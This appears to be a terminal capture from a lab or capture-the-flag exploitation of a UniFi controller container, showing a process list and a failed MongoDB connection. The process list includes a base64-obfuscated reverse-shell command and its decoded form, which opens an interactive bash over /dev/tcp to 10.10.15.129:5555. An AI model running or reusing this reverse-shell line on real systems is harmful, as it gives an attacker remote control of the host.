 unifi 1 0.0 0.0 1080 4 ? Ss 12:50 0:00 /sbin/docker-init -- /usr/local/bin/docker-entrypoint.sh unifi
unifi 7 0.0 0.1 18512 3188 ? S 12:50 0:00 bash /usr/local/bin/docker-entrypoint.sh unifi
unifi 17 4.5 23.7 3671048 483740 ? Sl 12:50 0:32 java -Dunifi.datadir=/unifi/data -Dunifi.logdir=/unifi/log -Dunifi.rundir=/var/run/unifi -Xmx1024M -Dj
dless=true -Dfile.encoding=UTF-8 -jar /usr/lib/unifi/lib/ace.jar start
unifi 67 0.4 4.1 1068928 85032 ? Sl 12:50 0:03 bin/mongod --dbpath /usr/lib/unifi/data/db --port 27117 --unixSocketPrefix /usr/lib/unifi/run --logRot
--logappend --logpath /usr/lib/unifi/logs/mongod.log --pidfilepath /usr/lib/unifi/run/mongod.pid --bind_ip 127.0.0.1
unifi 457 0.0 0.1 18380 3084 ? S 13:01 0:00 bash -c {echo,L2Jpbi9iYXNoIC1jICdiYXNoIC1pICY+IC9kZXYvdGNwLzEwLjEwLjE1LjEyOS81NTU1IDA8JjEn}|{base64,-d
unifi 460 0.0 0.1 18512 3432 ? S 13:01 0:00 bash -i
unifi 463 0.0 0.1 18380 3148 ? S 13:01 0:00 /bin/bash -c bash -i &> /dev/tcp/10.10.15.129/5555 0<&1
unifi 464 0.0 0.1 18512 3452 ? S 13:01 0:00 bash -i
unifi 498 0.0 0.1 34408 2960 ? R 13:02 0:00 ps -aux
unifi@unified:/usr/lib/unifi$ mongo
mongo
MongoDB shell version v3.6.3
connecting to: mongodb://127.0.0.1:27017
2025-03-09T13:57:41.997+0000 W NETWORK [thread1] Failed to connect to 127.0.0.1:27017, in(checking socket for error after poll), reason: Connection refused